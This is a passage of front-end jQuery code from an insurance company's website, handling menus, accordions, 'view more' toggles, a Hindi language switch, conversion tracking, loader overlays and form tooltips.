        var iconMoreHtml = '<span><svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">';
        iconMoreHtml += '<rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>'
        iconMoreHtml += '<circle cx="7.5" cy="6.5" r="1.5" fill="#ED1C24"/>'
        iconMoreHtml += '<circle cx="12.5" cy="6.5" r="1.5" fill="#ED1C24"/>'
        iconMoreHtml += '</svg></span>';

        var iconLessHtml = '<span><svg xmlns="http://www.w3.org/2000/svg" width="20" height="13" viewBox="0 0 20 13" fill="none">';
        iconLessHtml += '<rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>';
        iconLessHtml += '<line x1="7" y1="6.5" x2="14" y2="6.5" stroke="#ED1C24" stroke-width="2" stroke-linecap="round"/>';
        iconLessHtml += '</svg></span>';

        this.each(function () {
            $(this).on('click', function (e) {
                e.preventDefault();
                var hiddenContent = $(this).attr('data-hidden');
                var viewMore = $(this).attr("data-view-text");

                // iconLessHtml = $.parseHTML(iconLessHtml)
                $(this).toggleClass(params.toggleClass);
                var viewLestTxt = iconMoreHtml ? params.toggleText[1] + iconLessHtml : params.toggleText[1] + iconMoreHtml;
                var viewMoreTxt = viewMore + iconMoreHtml;
                $(this).html($(this).hasClass(params.toggleClass) ? viewLestTxt : viewMoreTxt)
                $(this).parent().parent().find('.' + hiddenContent).slideToggle();
                if($(this).parents().hasClass('faq')){  
                        //FAQ Specific
                        if($(this).parent().parent().find('.secondQuestion').position().top < 400)
                        {
                            $('html, body').animate({
                                scrollTop: $(this).parent().parent().find('.secondQuestion').position().top + 590
                            });   
                        }else{
                            $('html, body').animate({
                                scrollTop: $(this).parent().parent().find('.secondQuestion').offset().top
                            }); 
                        }                
                }
                else if ($(this).parents().hasClass('cform')) {
                     
                       // $('html, body').animate({
                       //     scrollTop: $(this).offset().top - 10
                       // });
               }
                else{
                    $('html, body').animate({
                       scrollTop: $(this).parent().parent().find('.' + hiddenContent).offset().top - 150
                      });
                }
            //     var self = this;
            //     setTimeout(function() {
            //     theOffset = $(self).offset();
            //     $('body,html').animate({ scrollTop: theOffset.top - 250});
            // }, 310); 
            $('#download-forms-right').toggleClass("contentHide");
            })
        });
        return this;
    };
})(jQuery);


//View More Content
(function ($) {

   $.fn.viewMoreContTermPage = function (params) {
 
       params = $.extend({
           toggleText: ['View More', 'View Less'],
           toggleClass: 'viewLessBtn'
       }, params);
 
       //var iconMoreHtml = $(this).find('span').prop('outerHTML');
       var iconMoreHtml = '<span><svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">';
       iconMoreHtml += '<rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>'
       iconMoreHtml += '<circle cx="7.5" cy="6.5" r="1.5" fill="#ED1C24"/>'
       iconMoreHtml += '<circle cx="12.5" cy="6.5" r="1.5" fill="#ED1C24"/>'
       iconMoreHtml += '</svg></span>';
 
       var iconLessHtml = '<span><svg xmlns="http://www.w3.org/2000/svg" width="20" height="13" viewBox="0 0 20 13" fill="none">';
       iconLessHtml += '<rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"/>';
       iconLessHtml += '<line x1="7" y1="6.5" x2="14" y2="6.5" stroke="#ED1C24" stroke-width="2" stroke-linecap="round"/>';
       iconLessHtml += '</svg></span>';
 
       this.each(function () {
           $(this).on('click', function (e) {
               e.preventDefault();
               var hiddenContent = $(this).attr('data-hidden');
               var viewMore = $(this).attr("data-view-text");
 
               // iconLessHtml = $.parseHTML(iconLessHtml)
               $(this).toggleClass(params.toggleClass);
               var viewLestTxt = iconMoreHtml ? params.toggleText[1] + iconLessHtml : params.toggleText[1] + iconMoreHtml;
               var viewMoreTxt = viewMore + iconMoreHtml;
               $(this).html($(this).hasClass(params.toggleClass) ? viewLestTxt : viewMoreTxt)
               $(this).parent().parent().parent().find('.' + hiddenContent).slideToggle();
               if($(this).parents().hasClass('faq')){  
                       //FAQ Specific
                       if($(this).parent().parent().find('.secondQuestion').position().top < 400)
                       {
                           $('html, body').animate({
                               scrollTop: $(this).parent().parent().find('.secondQuestion').position().top + 590
                           });   
                       }else{
                           $('html, body').animate({
                               scrollTop: $(this).parent().parent().find('.secondQuestion').position().top
                           }); 
                       }                
               }
               else if ($(this).parents().hasClass('cform')) {
                    
                      // $('html, body').animate({
                      //     scrollTop: $(this).offset().top - 10
                      // });
              }
               else{
                   $('html, body').animate({
                      scrollTop: $(this).parent().parent().parent().find('.' + hiddenContent).offset().top - 150
                     });
               }
           $('#download-forms-right').toggleClass("contentHide");
           })
       });
       return this;
   };
 })(jQuery);

//AppAccordian
(function ($) {

    $.fn.AppAccordian = function (params) {

        // merge default and user parameters
        params = $.extend({ active: 0 }, params);

        this.each(function () {
            var accordMenu = $(this).find(":header");
            var accordCont = $(this).children("div");

            //accordCont.each(function( index ) { (index == params.active) ? $(this).show() : $(this).hide() });

            $(accordMenu).find('a').click(function (e) {
                e.preventDefault();
                var self = $(this);
                var target = self.parent(":header").next('div');

                accordCont.each(function (index) {
                    $(this).not(target).slideUp();
                })
                if (!self.parent(":header").hasClass("opened")) {
                    self.parent(":header").addClass("opened")
                    target.slideDown("medium", function () {
                        $(accordMenu).not(self.parent(":header")).removeClass("opened");
                    })
                } else {
                    target.slideUp('medium', function (e) {
                        self.parent(":header").removeClass("opened");
                    });
                }
            })

        });

        return this;
    }
})(jQuery);



$(document).ready(function () {

    $('.icon-wrap').on('mouseout', function (e) {
        $('.icon-wrap').removeClass('active');
    });

    if ($(window).width() > 1024) {
        $('.icon-wrap').on('mouseover', function (e) {
            $('.icon-wrap').removeClass('active');
            $(this).addClass('active');
        });
    } else {
        $('.icon-wrap').on('click', function (e) {
            e.stopPropagation();
            if ($(this).hasClass('active')) {
                $(this).removeClass('active');
            } else {
                $('.icon-wrap').removeClass('active');
                $(this).addClass('active');
            }
        });
    }

    // $("#product-search").blur(function () {
    //     $(".product-search-autofill").css("display", "none");
    // });

    $('.custom-dropdown ul').hide();
    $('.custom-dropdown li').click(function (e) {
        //alert("xczxc");
        if ($(this).hasClass('open')) {
            $(this).removeClass('open');
            $('.custom-dropdown ul').slideUp();
        } else {
            $(this).addClass('open');
            //$('.custom-dropdown ul').slideDown();
            $(".custom-dropdown ul").slideUp();
        }
    });
    $('.custom-dropdown li').click(function (e) {
        var selValue = $(this).html();
        $('.custom-dropdown li').removeClass('active');
        $(this).addClass('active');
        $('.custom-dropdown span').html(selValue);
        $(".custom-dropdown ul").slideUp();
    });
    commonMethod();
    $('.float-contact-btn').click(function (e) {
        $(".slide-contact-info-wrap").animate({ "left": "0" }, "slow");
        e.preventDefault();
    });
    $('.close-slide-contact-info').click(function (e) {
        $(".slide-contact-info-wrap").animate({ "left": "100%" }, "slow");
        e.preventDefault();
    });


    function hideOtherDropDown(except, classRemove) {
        var popOverSec = ['.megaMenuSec', '.deskTopAccountDD', '.contactInfoPopOver', '.hamMenuWrp'];
        var classDel = (classRemove) ? classRemove : 'opened';
        var otherDropDown = popOverSec.filter(function (sec) {
            return except !== sec
        }).join();
        // console.log('otherDropDown', otherDropDown);
        // console.log('class', classDel);
        $(otherDropDown).removeClass(classDel);
    }

    //Event For Mobile Hamburger Menu
    $('.mobHamMenuLink').click(function (e) {
        e.preventDefault()
        $('.hamMenuSection').addClass('opened')

        var $hamMenus = $('.hamMenuLinks .subMenuLink')
        for (var i = 0; i < $hamMenus.length; i++) {
            if($hamMenus.eq(i).parent().find('.subMenuSection').length === 0){
                $hamMenus.eq(i).find('svg').remove();
            }         
        }
    })
    $('.hamMenuLinks .subMenuLink .menuBullet').click(function (e) {
        e.preventDefault();
        e.stopPropagation();
        
        if (e.target.tagName.toLowerCase() == 'svg') {
            e.preventDefault()
        }
        $(this).parent().siblings('.subMenuSection').addClass('opened')

        var $hamSubMenus = $('.hamMenuLinks .subMenuBC').parent().find('.hamMenuList').children('li')
        for (var i = 0; i < $hamSubMenus.length; i++) {
            if($hamSubMenus.eq(i).find('.hamSubMenu').length === 0){
                $hamSubMenus.eq(i).find('svg').remove();
            }         
        }
    })
    $('.subMenuBC > a, .closePlanMenu').click(function (e) {
        e.preventDefault();
        $(this).parents('.subMenuSection').removeClass('opened')
    })
    $('.subMenuBC > button').click(function (e) {
        e.preventDefault();
        $(this).parents('.subMenuSection').removeClass('opened')
    });
    $('.closeHamMenu').click(function (e) {
        e.preventDefault();
        $(this).parents('.hamMenuSection').removeClass('opened')
    })



    $('.hamMenuBtnLink').on('click', function (e) {
        e.preventDefault()
        var targetDDSec = '.hamMenuWrp';
        var hasClass = $(this).hasClass('opened')
        $(this)[hasClass ? 'removeClass' : 'addClass']('opened')
        $('.blurOverlayBg')[hasClass ? 'fadeOut' : 'fadeIn']();
        // $(this).toggleClass('opened');
        $(this).siblings(targetDDSec).toggleClass('opened');
    })


    //Event for Footer Form Input Focus and Blur
    $('.singleInputForm input').on('focus', function (e) {
        $(this).parent().parent('.singleInputForm').addClass('focused');
    }).on('blur', function (e) {
        $(this).parent().parent('.singleInputForm').removeClass('focused');
    })


    $('.hamMenuWrp .appDownloadForm input').on({
        focus: function (e) {
            e.preventDefault()
            $(this).parents('.appDownloadForm').addClass('focused');
        },
        blur: function (e) {
            e.preventDefault()
            $(this).parents('.appDownloadForm').removeClass('focused');
        }
    })

    /* Added by Komal T from line 466 to 475*/
    $('.hamQuickLinkSection .appDwnldForm input').on({
        focus: function (e) {
            e.preventDefault()
            $(this).parents('.appDwnldForm').addClass('focused');
        },
        blur: function (e) {
            e.preventDefault()
            $(this).parents('.appDwnldForm').removeClass('focused');
        }
    })




    $('.aboutTabWrap').appTabs()

    //Vertical Tab
    $('.verticalTab').verticalTab()
    //Owl Carousel Function
    var initiateOwlCarosel = function (ele, options) {
        var carouselOption = Object.assign({}, options);
        $(ele).owlCarousel(carouselOption);
    }

    //Board Of Director Content Event
    $('.bodList .bodImage').on('click', function (e) {
        e.preventDefault();
        var bodContentID = $(this).attr('data-bod');
        var bodContentEl = "[data-bod='" + bodContentID + "']";
        // $(this).parent('li').siblings('li').show();

        // $(this).parent('li').hide();
        // $("ul#bodList").children("li").not("li.contentHide").show();
        $('.bodDetailContent').removeClass('contentVisible');
        $(".bodContentWrap").find(bodContentEl).addClass('contentVisible');
        $('html, body').animate({
            scrollTop: $(bodContentEl).offset().top - 300
        }, 400);
    });
    $('.bodContentClose').on('click', function (e) {
        e.preventDefault();
        var bodContentID = $(this).parent('.bodDetailContent').attr('data-bod');
        $(this).parent('.bodDetailContent').removeClass('contentVisible');
        // $('#bodList').children('li').show();
        $("ul#bodList").children("li").not("li.contentHide").show();
    });


    $('.bodTabWrap li').on('click', function (e) {
        $('.bodDetailContent').removeClass('contentVisible');
    });
    //View More Btn
    $('.viewMoreBtn').viewMoreCont();
    $('.mobArticleViewMore').viewMoreCont();
    $('.viewMoreInsure').viewMoreCont();
    $('.viewMoreBtnTermPage').viewMoreContTermPage();
    // $('.viewMoreBtn').click(function(e) {
    //   e.preventDefault();
    //   var hiddenContent = $(this).attr('data-hidden')
    //   $(this).toggleClass("viewLessBtn")
    //   $(this).text( $(this).hasClass('viewLessBtn') ? 'View Less' : 'View More') 
    //   $('.'+ hiddenContent).slideToggle()
    // })






    //For Mobile Device
    if (isMobileDevice) {
        $('.bodList .bodImage').off("click").on('click', function (e) { e.preventDefault() })
        $('.mobileContentBtn').on('click', function (e) {
            e.preventDefault()
            $(this).toggleClass("opened")
            //$(this).toggleClass("opened")
            $(this).siblings('a.bodImage').toggleClass("active")
            $(this).siblings('.bodContent').slideToggle()
        })

        //Plans Mega Menu DD
        $('.mobPlanMenuAccord').click(function (e) {
            e.preventDefault();
            $(this).toggleClass('opened');
            $(this).parent('h3').siblings('.mobPlanMenuAccordCont').slideToggle();
        })



        //Plans Mega Menu's SubMenu
    } else {
        //For Desktop Device
        /* All Plans Pointer Arrow */
        $('.megaMenuLink').each(function () {
            var allPlansOffsetLeft = $(this).offset().left;
            var allPlansMenuWidth = $(this).width();
            var allPlansArrLeft = ((allPlansOffsetLeft) + (allPlansMenuWidth / 2)) - 12;
            $(this).siblings().children("span.arrowUp").css('left', allPlansArrLeft + 'px');
          });
    }


})

function commonMethod() {
    $('.cust-accordion .accordion-head').click(function () {
        var parent = $(this).parent('.cust-accordion');
        var isOpen = $(parent).hasClass('open');
        if (isOpen) {
            $(parent).find('.accordion-content').slideUp();
            $(parent).removeClass('open');
        } else {
            $('.accordion-content').slideUp();
            $('.cust-accordion').removeClass('open');
            $(parent).find('.accordion-content').slideDown();
            $(parent).addClass('open');
        }
    });
    $('.disclaimer-sec .disclaimer-head').click(function () {
        var isOpen = $('.disclaimer-sec').hasClass('open');
        if (isOpen) {
            $('.disclaimer-sec').find('.disclaimer-cont').slideUp();
            $('.disclaimer-sec').removeClass('open');
        } else {
            $('.disclaimer-cont').slideDown();
            $('.disclaimer-sec').addClass('open');
        }
    });
    $('.cust-accordion.open .accordion-content').slideDown();
    $('.tab li').click(function () {
        var listParent = $(this).parent('ul');
        var parent = $(listParent).closest('.tab-wrap');
        $(parent).find('.tab li').removeClass('active');
        $(this).addClass('active');
        var content = $(this).attr('rel');
        $(parent).find('.tab-content > div').fadeOut();
        $(parent).find('.tab-content .' + content).fadeIn();
    });
    // $('.product-search-autofill li').click(function () {
    //     $('.product-search-autofill').fadeOut();
    //     $('.net-assessment-cont').fadeOut();
    //     $('.fund-performance-search-cont').fadeIn();
    //     $('.fund-performance-search-result .tab li').removeClass('active');
    //     $('.fund-performance-search-result .tab li.tab1').addClass('active');
    //     $('.accordion-section, .re-discover-sec').hide();
    // });
    $('.search-label-txt .search-close').click(function () {
        $('.fund-performance-search-cont').fadeOut();
        $('.net-assessment-cont').fadeIn();
        $('.accordion-section, .re-discover-sec').show();
        $('.fund-performance-search-cont').removeClass('view-product-cont-wrap');
    });
    // $(".product-search-form input").keyup(function () {
    //     var val = $(this).val();
    //     if (val.length > 0) {
    //         $('.product-search-autofill').slideDown();
    //     } else {
    //         $('.product-search-autofill').slideUp();
    //     }
    // });
    $('.search-text-right li span').click(function (e) {
        $(this).parent().remove();
    })
    $('.product-wrap a.product-view-al').click(function (e) {
        $('.net-assessment-cont').fadeOut();
        $('.fund-performance-search-cont').addClass('view-product-cont-wrap').fadeIn();
        $('.fund-performance-search-result .tab li').removeClass('active');
        var tab = $(this).attr('rel');
        $('.fund-performance-search-result .tab li.' + tab).addClass('active');
        $('.accordion-section, .re-discover-sec').hide();
        e.preventDefault();
        return;
    });
    $('.view-product-report').click(function (e) {
        var parent = $(this).parents('.product-wrap');
        $(parent).addClass('show-graph');
        $(parent).find('.product-graph-wrap').show();
        e.preventDefault();
        return;
    });
    $('.product-graph-wrap .close-product-graph').click(function (e) {
        var parent = $(this).parents('.product-wrap');
        $(parent).find('.product-graph-wrap').hide();
        $(parent).removeClass('show-graph');
        e.preventDefault();
        return;
    });
    $('.featured-post-video-ico').click(function (e) {
        $('.video-popup-wrap').fadeIn();
        e.preventDefault();
        return;
    });
    $('.video-popup-wrap .close').click(function (e) {
        $('.video-popup-wrap').fadeOut();
        e.preventDefault();
        return;
    });
    $(document).click(function (e) {
        var container = $('.custom-dropdown');
        if (!container.is(e.target) // if the target of the click isn't the container...
            && container.has(e.target).length === 0) // ... nor a descendant of the container
        {
            $(container).removeClass('open');
            $('.custom-dropdown ul').slideUp('slow');
        }
    });
    $('.product-search-form .siteButton').click(function (e) {
        $('html, body').animate({
            scrollTop: 0
        }, 100);
        $('.fund-lists-popup').fadeIn();
        e.preventDefault();
        return;
    });
    $('.close-fund-lists').click(function (e) {
        $('.fund-lists-popup').fadeOut();
    });

    //online support 1st accordion
    $(".cust-accordion").first().addClass("open");
    $(".accordion-content").first().css('display', 'block');

}

function isMobile() {
    var winWidth = $(window).width();
    if (winWidth <= 768)
        return true;
    return false;
}

// $(document).ready(function () {
//     AOS.init({ easing: "ease-in-out-sine" }),
//         setInterval(addItem, 300);
//     var itemsCounter = 1,
//         container = document.getElementById("aos-demo");
//     function addItem() {
//         var t;
//         42 < itemsCounter || ((t = document.createElement("div")).classList.add("aos-item"), t.setAttribute("data-aos", "fade-up"), (t.innerHTML = '<div class="aos-item__inner"><h3>' + itemsCounter + "</h3></div>"), itemsCounter++);
//     }
// });

$(document).ready(function () {

    $('.about-us-inner-menu').on('click', function () {
        $(".hamMenuWrp").removeClass("opened");
        $('.blurOverlayBg').hasClass("fadeOut");
        $(".hamMenuBtnLink").removeClass("opened");
        $('.subMenuSection').removeClass('opened');
        $('.hamMenuSection').removeClass('opened');
    });

    //  $('.about-us-inner-menu').on('click',function(){
    //      if (window.location.href.match(/\/(about-us\/futurance)/)){
    //         return;
    //      }else if (window.location.href.match(/\/(about-us)/)) {
    //         // var addressValue = $(this).attr("href");
    //         // alert(addressValue );
    //         setTimeout(function(){
    //             location.reload();
    //         })
    //     }
    //  });

    // $('.subMenuSection knowledge-center li a').on('click',function(){
    //      if (window.location.href.indexOf("insurance-knowledge-centre") > -1) {
    //          setTimeout(function(){
    //              location.reload();
    //          })
    //      }
    //  });
    var el = document.querySelectorAll('img');
    var observer = lozad(el); // passing a `NodeList` (e.g. `document.querySelectorAll()`) is also valid
    observer.observe();


    // var ef = document.querySelectorAll('picture');
    // var observer1 = lozad(ef);
    // observer1.observe();

    var observer2 = lozad();
    observer2.observe();
 



});

$(document).ready(function () {
    if ($(window).width() < 760) {
        $('table').css({ "width": "100%" });
    } else if ($(window).width() > 760 && $(window).width() < 1921) {
        $('table').css({ "width": "100%" });
    }
    else {
        $('table').css({ "width": "800px" });
        $('.modal table').css({ "width": "100%" });
    }
    $('table').removeAttr("width");
    $('table').removeAttr("cellpadding");
    $('table').removeAttr("cellspacing");
    $('table th,td,tr').removeAttr("width height");
    $('table th,td,tr').css({ "width": "", "height": "" });



    var calprevent = $("meta[name='template']").attr("content");
    if (calprevent == 'aboutus-page') {

    }
    else {
        $('.aboutTabWrap nav ul li.sourcepathlist:first-child').find('a').addClass("active");
    }

});

$(document).ready(function () {
    $(window).scroll(function () {
        if ($(window).scrollTop() > 50) {
            $(".stickyTermBtn").fadeIn();
        } else {
            $(".stickyTermBtn").hide();
        }
    });

    if ($(".langSwitch").length > 0) {
        var hindiUrl = $("#hinditoggle").val();

        $(".langHindi").click(function () {
            if (!location.pathname.includes("/hindi")) {
                window.location.href = hindiUrl;
            }
        });

        $(".langEng").click(function () {
            if (location.pathname.includes("/hindi")) {
                window.location.href = window.location.href.replace("/hindi", "");
            }
        });
    }

    if (location.pathname.includes("/hindi")) {
        $("#switchLanguageMob").prop("checked", true);
    } else {
        $("#switchLanguageMob").prop("checked", false);
    }

    if ($(".tabs div").length > 0 && $(".tabs div")[1].classList.contains("activeTab")) {
        var activeTab = $(".activeTab");
        var firstTabMenu = $(".appTabMenu li:first-child a:first-child");
        activeTab.find("li a:first").removeClass("active");
        activeTab.find(".bggrey:first").hide();
        $(firstTabMenu).on("click", function () {
            activeTab.find(".bggrey:eq(1)").removeClass("about-active-tab");
        });
    }
});

// FUNCTION TO SCROLL TO GIVEN ELEMENT 
function scrollToElement(element, offset) {
    offset = typeof offset !== 'undefined' ? offset : 0;
    var elementPosition = element.getBoundingClientRect().top + window.scrollY;
    window.scrollTo(0, elementPosition - offset);
}


// FUNCTION FOR SCROLLING TO ERROR MESSAGE
function scrollToError(e,targetButton,offsetValue){
      
    var allErrors = targetButton.closest('form').find('.error-txt , .error-txt1')
    for(var i=0; i<allErrors.length; i++){
        if(allErrors[i].checkVisibility() && allErrors[i].innerHTML!=''){
            scrollToElement(allErrors[i],offsetValue)
            break
        }
    }
}

// hindi pages url structure source agent code append start REDM25717

function pageSourceAgentCodeAppend() {
    var pageNameCodeArr = ['claims', 'customer-service', 'financial-tools-calculators', 'fund-performance', 'insurance-knowledge-centre', 'retirement-and-pension-plans', 'systematic-retirement-plan', 'savings-plans', 
    'sanchay-plus','term-insurance-plans','ulip-plans','c2w','health-insurance-plans','cancer-care-insurance','children-insurance-plans','youngstar-udaan','term-insurance-calculator','human-life-value-calculator','compound-interest-calculator','child-education-expense-planning-calculator','child-marriage-planning-calculator','retirement-planning-calculator','bmi-calculator','cost-of-delay-calculator','investment-returns-calculator','new-immediate-annuity-plan','life-insurance-plans','click-2-protect-super','']
    var pageName = window.location.pathname
    .replace('/hindi/', "")
    .replace('retirement-and-pension-plans/', "")
    .replace('savings-plans/', "")
    .replace('health-insurance-plans/', "")
    .replace('financial-tools-calculators/', "")
    .replace('term-insurance-plans/', "")
    .replace('children-insurance-plans/',"")
    pageName = pageName == "/hindi" ? "" : pageName; //for hindi hompage only
    var url = new URL(window.location.href);

    if (window.location.pathname.includes('hindi')) {
        if (pageNameCodeArr.includes(pageName)) {
            url.searchParams.set('agentcode', '760642');
            url.searchParams.set('source', pageName);
            window.history.replaceState(null, null, url);
        }
        //pageNameCodeArr.includes(pageName) ? (url.searchParams.set('agentcode', '760642'),url.searchParams.set('source', pageName)) : (url.searchParams.set('agentcode', '760642'),url.searchParams.set('source', ""));
    }
}


$(window).on('load','',function(){
    pageSourceAgentCodeAppend();
});
// $(window).load(function () {
//     pageSourceAgentCodeAppend();
// });
    // hindi pages url structure source agent code append end REDM25717

//************SANITIZATION FUNCTION START************/

function sanitize(string) {
    if (typeof string == "string") {
      var map = {
        "<": "&lt;",
        ">": "&gt;",
        '"': "&quot;",
        "'": "&#x27;",
        "/": "&sol;",
        "\\": "&bsol;",
        ";": "&semi;",
        ":": "&colon;",
        "(": "&lpar;", 
        ")": "&rpar;",
        "[": "&lsqb;",
        "]": "&rsqb;",
        "{": "&lcub;",
        "}": "&rcub;",
      };
      var reg = /[<>"']/gi;
      return string.replace(reg, function (match) {
        return map[match];
      });
    } else {
      return string;
    }
  };

//************SANITIZATION FUNCTION END************/

// CUSTOM TRIM FUNCTION BECAUSE THE .trim() FUNCTION IS DEPRECATED (START)//

function customTrim(string) {
    if (typeof string === 'string'){
        return string.replace(/^\s+|\s+$/g , '');
    }else{
        return string
    }
}

// CUSTOM TRIM FUNCTION BECAUSE THE .trim() FUNCTION IS DEPRECATED (END)//
//mFilter event script start

function mFilterEventScript(uniqueId) {
    try {
        (function (m, f, i, l, t, e, r) {
            m[t] = m[t] || function () { (m[t].q = m[t].q || []).push(arguments) }, m[t].l = 1 * new Date();
            e = f.createElement(l); e.async = 1; e.id = "mfilterit-event-tag"; e.src = i;
            r = f.getElementsByTagName(l)[0]; r.parentNode.insertBefore(e, r);
        })(window, document, "https://script.mfilterit.net/v3/e/client/web.hdfclifev3.cpv.js", "script", "mfe");
        mfe("mf_package_name", "web.hdfclifev3.cpv");
        mfe("mf_tracking_type", "conversion");
        mfe("mf_order_id", "{'"+uniqueId+"'}");
        mfe("mf_order_amount", "{ORDER-AMOUNT}");
        mfe("mf_customer_publisher_name", "{YOUR-PUBLISHER-NAME}");
        console.log('mFilter event script executed');
    } catch (error) {
        console.log(error);
    }
}    

//mFilter event script end

(function($){

    // FUNCTION TO TOGGLE LOADER 
    $.fn.toggleLoader = function(options, authorText){

        var settings = $.extend({
            loaderText: authorText ? authorText : "Your personalized quote is being generated. Please wait…"
        },options)

        var loaderHtml = `
                            <div style="visibility: visible;" class="customloader rdmore">
                                <div class="rdmore-inner">
                                    <button class="draw"></button>
                                    <p class="rdmore-loader-text">${settings.loaderText}</p>
                                    <div class="cardcontainer">
                                        <img class="galleryImg" data-src="/content/dam/hdfclifeinsurancecompany/hdfclogo.png" src="/content/dam/hdfclifeinsurancecompany/hdfclogo.png" alt="HDFC Logo"
                                            title="HDFC Logo" width="50" height="50">
                                    </div>
                                </div>
                            </div>
                        `;

        return this.each(function(){
            if($(this).children('.rdmore').length > 0 && $(this).children('.rdmore').css('display') != 'none'){
                $(this).children('.rdmore').css('display','none');
            }else if($(this).children('.rdmore').length > 0 && $(this).children('.rdmore').css('display') == 'none'){
                $(this).children('.rdmore').css('display','block');
            }else{
                $(this).css('position','relative');
                $(this).append(loaderHtml);
            }
        })
    }

    // FUNCTION TO TOGGLE API FAILURE MESSAGE
    $.fn.toggleApiFailMsg = function(options){

        var settings = $.extend({
            failureMsg: "Oops! Something went wrong."
        },options)

        var failureScreenHtml = `
                            <div class="api-container api-fail-container">
                                <p class="api-response-msg">${settings.failureMsg}</p>
                                <img class="close-icon" onclick="$(this).closest('.api-fail-container').css('display','none')" src="/content/dam/hdfclifeinsurancecompany/images/home-images/pop-close.png" alt="close-icon">
                            </div>
                        `;

        return this.each(function(){
            if($(this).children('.api-fail-container').length > 0 && $(this).children('.api-fail-container').css('display') != 'none'){
                $(this).children('.api-fail-container').css('display','none');
            }else if($(this).children('.api-fail-container').length > 0 && $(this).children('.api-fail-container').css('display') == 'none'){
                $(this).children('.api-fail-container').css('display','flex');
            }else{
                $(this).css('position','relative');
                $(this).append(failureScreenHtml);
            }
        })
    }

    // FUNCTION TO TOGGLE API SUCCESS MESSAGE
    $.fn.toggleApiSuccessMsg = function(options){

        var settings = $.extend({
            successMsg: "Thank you for your interest, please continue with the next steps."
        },options)

        var successScreenHtml = `
                            <div class="api-container api-success-container">
                                <p class="api-response-msg" style="line-height: 1.5;">${settings.successMsg}</p>
                                <img class="close-icon" onclick="$(this).closest('.api-success-container').css('display','none')" src="/content/dam/hdfclifeinsurancecompany/images/home-images/pop-close.png" alt="close-icon">
                            </div>
                        `;

        return this.each(function(){
            if($(this).children('.api-success-container').length > 0 && $(this).children('.api-success-container').css('display') != 'none'){
                $(this).children('.api-success-container').css('display','none');
            }else if($(this).children('.api-success-container').length > 0 && $(this).children('.api-success-container').css('display') == 'none'){
                $(this).children('.api-success-container').css('display','flex');
            }else{
                $(this).css('position','relative');
                $(this).append(successScreenHtml);
            }
        })
    }    

}(jQuery))


// READMORE READLESS START

$(document).ready(function () {
    $(".ReadMore").click(function (e) {
            e.preventDefault();
            $(this).hide();
            $(this).siblings($('.HideText')).show();
            $(this).siblings('.HideText').removeClass('desktop-only');
            $(this).siblings('.HideText').removeClass('  mobile-only');
        });

    $(".ReadLess").click(function (e) {
            e.preventDefault();
            $(this).parent().hide();
            $(this).parent().siblings($(".ReadMore")).show();

            var self = $(this).parent().parent();
              theOffset = $(self).offset();
              $('body,html').animate({ scrollTop: theOffset.top - 150});
          
        //     var self = $(this);
        //   setTimeout(function() {
        //       theOffset = $(self).offset();
        //       $('body,html').animate({ scrollTop: theOffset.top - $(this).parent().parent()[0].scrollHeight});
        //   }, 310);
        });
    });

// READMORE READLESS END

// FUNCTION TO USE ALPHANUMERIC IN UPPERCASE
$(".uppercaseLetters").bind('keyup', function (e) {
    var ths = $(this);
    ths.val(ths.val().toUpperCase());
 
  });


// 31940 Tooltip addition on category lead forms Start
$(document).ready(function () {
    var fullNameToolTipContent = document.getElementById("form-toolTip-FullName");
    var dobToolTipContent = document.getElementById("form-toolTip-Dob");
    var mobileOTPToolTipContent = document.getElementById("form-toolTip-mobileOTP");
    // console.log(fullNameToolTip.value);
    // console.log(dobToolTipContent.value);
    
    var dobToolTip = document.querySelectorAll(".tooltipForDob");

    for (var i = 0; i < dobToolTip.length; i++) {
        dobToolTip[i].addEventListener('focus', function (e) {
            var tooltipDiv = document.createElement("div");
            tooltipDiv.className = "global-tooltip";
    
            // Set the content of the tooltipDiv to the value from dobToolTipContent
            tooltipDiv.innerHTML = dobToolTipContent.value;
    
            this.parentNode.appendChild(tooltipDiv);
        });
    
        dobToolTip[i].addEventListener('blur', function (e) {
            var tooltipToRemove = this.parentNode.querySelector('.global-tooltip');
            if (tooltipToRemove) {
                tooltipToRemove.remove();
            }
        });
    }
    

    var fullNameToolTip = document.querySelectorAll(".tooltipForFullName");

    for (var i = 0; i < fullNameToolTip.length; i++) {
        fullNameToolTip[i].addEventListener('focus', function (e) {
            var tooltipDiv = document.createElement("div");
            tooltipDiv.className = "global-tooltip";
    
            // Set the content of the tooltipDiv to the value from fullNameToolTipContent
            tooltipDiv.innerHTML = fullNameToolTipContent.value;
    
            this.parentNode.appendChild(tooltipDiv);
        });
    
        fullNameToolTip[i].addEventListener('blur', function (e) {
            var tooltipToRemove = this.parentNode.querySelector('.global-tooltip');
            if (tooltipToRemove) {
                tooltipToRemove.remove();
            }
        });
    }
    
    var mobileOTPToolTip = document.querySelectorAll(".tooltipForMobileOTP");

    for (var i = 0; i < mobileOTPToolTip.length; i++) {
        mobileOTPToolTip[i].addEventListener('focus', function (e) {
            var tooltipDiv = document.createElement("div");
            tooltipDiv.className = "global-tooltip";
    
            // Set the content of the tooltipDiv to the value from mobileOTPToolTipContent
            tooltipDiv.innerHTML = mobileOTPToolTipContent.value;
    
            this.parentNode.appendChild(tooltipDiv);
        });
    
        mobileOTPToolTip[i].addEventListener('blur', function (e) {
            var tooltipToRemove = this.parentNode.querySelector('.global-tooltip');
            if (tooltipToRemove) {
                tooltipToRemove.remove();
            }
        });
    }
    
    // Mobile OTP tooltip for pop up & Sanchay Plus forms (to fix the alignment issue)
    var mobileOTPPopUpToolTip = document.querySelectorAll(".tooltipForMobileOTPPopUp");

    for (var i = 0; i < mobileOTPPopUpToolTip.length; i++) {
        mobileOTPPopUpToolTip[i].addEventListener('focus', function (e) {
            var tooltipDiv = document.createElement("div");
            tooltipDiv.className = "global-tooltip-mobileOtp";
    
            // Set the content of the tooltipDiv to the value from mobileOTPToolTipContent
            tooltipDiv.innerHTML = mobileOTPToolTipContent.value;
    
            this.parentNode.appendChild(tooltipDiv);
        });
    
        mobileOTPPopUpToolTip[i].addEventListener('blur', function (e) {
            var tooltipToRemove = this.parentNode.querySelector('.global-tooltip-mobileOtp');
            if (tooltipToRemove) {
                tooltipToRemove.remove();
            }
        });
    }
    
